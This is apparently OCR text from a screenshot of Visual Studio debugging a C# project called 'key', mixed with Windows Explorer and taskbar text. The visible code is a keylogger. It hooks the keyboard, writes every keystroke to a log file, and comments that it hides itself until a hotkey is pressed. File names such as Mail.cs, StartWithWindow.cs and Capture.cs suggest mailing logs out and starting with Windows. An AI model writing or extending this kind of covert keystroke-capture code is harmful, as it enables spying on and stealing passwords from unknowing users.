 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [217684] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
HideKeyWindow.cs StartWithWindow.cs Mail.cs API.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs KeyBoard.cs
key key.KeyBoard
41 int vkCode = Marshal.ReadInt32(lParam);
42
43 CheckHotKey(vkCode);
44
45 WriteLog(vkCode);
46 }
47 return CallNextHookEx(_hookID, nCode, wParam, lParam);
48 }
49
50 /// <summary>
51 /// Write pressed key into log.txt file
52 /// </summary>
53 /// <param name="vkCode"></param>
1 reference
54 static void WriteLog(int vkCode)
55 {
56 Console.WriteLine((Keys)vkCode);
57 //string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;\
58 API.CreateFolderText();
59 string logNameToWrite = API.FolderText + "/" + API.logName + DateTime.Now.ToLongDateStri
60 StreamWriter sw = new StreamWriter(logNameToWrite, true);
61 sw.Write((Keys)vkCode);
62 sw.Close();
63 }
64
65 /// <summary>
66 /// Start hook key board and hide the key logger
67 /// Key logger only show again if pressed right Hot key
68 /// </summary>
1 reference
69 public static void HookKeyboard()
70 {
71 _hookID = SetHook(_proc);
72 Application.Run();
73 UnhookWindowsHookEx(_hookID);
74 }
75
76 static bool isHotKey = false;
77 static bool isShowing = false;
129 % No issues found Ln: 59 Ch: 126 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 46 key master 3
Debug
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organise
New folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
« key › key › bin › Debug › Search Debug
Name Date modified Type Size
Working on it...
Desktop
Downloads
Documents
Pictures
Debug
MangMT
XLTHS
OneDrive - Personal
Desktop
Documents
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
5 items 1 item selected
Solution Explorer
Git Changes
61
0
100
0
CPU
25°C Light rain ENG 10:10 PM